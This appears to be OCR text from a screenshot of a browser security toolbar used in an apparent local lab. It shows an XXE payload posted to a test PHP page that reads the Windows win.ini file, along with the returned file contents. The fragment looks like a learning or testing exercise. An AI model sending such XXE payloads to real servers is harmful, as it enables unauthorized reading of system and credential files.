 选项卡(T) 帮助(H)
jadenwin2003_php redis01 CentOS7.8 jadenwin10
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16.../xxe/xml.php
192.168.118.175/xxe/ php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL http://192.168.118.175/xxe/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data <?xml version = "1.0"?> <!DOCTYPE note [ <!ENTITY hacker SYSTEM "file:///c:/windows/win.ini" > ]> <name>&hacker
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI
Extensions.BAK] aif=MPEGVideo aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo
asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo
mp2v=MPEGVideo mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo
mpg=MPEGVideo mpv2=MPEGVideo snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo
wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
搜索 中 19:55
2024/1/25 1
其中或按 Ctrl+G。